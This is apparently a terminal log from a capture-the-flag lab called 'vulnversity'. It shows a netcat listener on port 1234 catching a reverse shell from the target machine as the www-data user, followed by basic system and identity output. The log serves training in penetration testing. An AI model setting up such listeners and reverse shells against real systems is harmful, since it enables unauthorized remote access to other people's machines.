 ┌──(root㉿kali)-[/home/kali/Documentos/CTFs/vulnversity]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.166.31] from (UNKNOWN) [10.66.142.50] 46750
Linux ip-10-66-142-50 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 22:40:04 up  1:42,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$